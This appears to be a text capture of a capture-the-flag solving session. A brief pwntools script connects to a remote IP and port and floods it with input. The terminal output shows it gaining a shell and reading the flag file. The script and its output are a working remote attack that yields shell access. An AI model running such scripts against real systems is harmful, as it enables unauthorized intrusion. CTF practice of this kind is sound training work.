 1 from pwn import *
2
3 p = remote('8.147.132.32',37996)
4
5 for i in range (0,1000):
6 p.sendline(str(9))
7
8 p.interactive()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
/bin/sh: 872: 9: not found
/bin/sh: 873: 9: not found
/bin/sh: 874: 9: not found
/bin/sh: 875: 9: not found
/bin/sh: 876: 9: not found
/bin/sh: 877: 9: not found
/bin/sh: 878: 9: not found
/bin/sh: 879: 9: not found
/bin/sh: 880: 9: not found
/bin/sh: 881: 9: not found
/bin/sh: 882: 9: not found
/bin/sh: 883: 9: not found
/bin/sh: 884: 9: not found
/bin/sh: 885: 9: not found
/bin/sh: 886: 9: not found
/bin/sh: 887: 9: not found
/bin/sh: 888: 9: not found
$ cat flag
flag{82bdacfb-551c-4518-9873-193b36d5df71}
$